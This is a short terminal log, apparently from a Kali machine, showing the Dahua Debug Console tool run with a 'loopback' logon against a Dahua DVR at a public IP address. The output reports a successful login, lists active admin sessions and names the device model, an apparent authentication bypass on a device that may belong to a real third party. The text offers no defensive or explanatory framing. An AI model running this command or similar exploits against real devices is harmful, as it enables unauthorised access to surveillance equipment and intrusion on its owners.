 root@kali:/home/fifi/DahuaConsole# python3 ./Console.py --logon loopback --rhost 59 75
--rport 80 --prot dhip
[*] [Dahua Debug Console 2019-2021 bashis <mcw noemail eu>]
[*] logon type "loopback" with proto "dhip" at 59.124.20.175:80
[+] Opening connection to 59.124.20.175 on port 80: Done
[-] Dahua Debug Console: Attach Console failed, using local only
[+] Login: Success
[+] keepAlive thread: Started
[*] [Active Users]
admin@59.124.20.172 since 2021-10-18 10:44:16 with "Local" (Id: 156)
admin@59.124.20.172 since 2021-10-18 10:44:16 with "DVRIP" (Id: 157)
admin@127.0.0.1 since 2021-10-18 11:39:17 with "Local" (Id: 159)
[*] Remote Model: DHI-XVR5108HS, Class: HCVR, Time: 2021-10-18 11:39:17
[Console]#